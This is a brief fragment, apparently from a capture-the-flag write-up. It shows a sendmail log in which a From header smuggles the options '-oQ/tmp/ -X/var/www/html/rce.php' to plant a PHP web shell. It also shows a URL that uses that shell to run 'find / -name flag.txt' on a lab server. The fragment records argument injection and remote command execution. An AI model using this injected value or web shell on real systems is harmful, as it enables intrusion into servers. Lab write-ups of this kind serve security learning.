 view-source:http://68.183.36.105:31521/rce.php?cmd=find / -name flag.txt 2%3E/dev/null
1 00023 >>> "@email.com... Unbalanced '"'
2 00023 >>> "@email.com... User address required
3 00023 <<< To: "/flag.txt
4 " </flag.txt
5 >
6 00023 <<< Subject:
7 00023 <<< MIME-Version: 1.0
8 00023 <<< From: "Ministry" <"attacker\" -oQ/tmp/ -X/var/www/html/rce.php  some "@email.com>
9 00023 <<<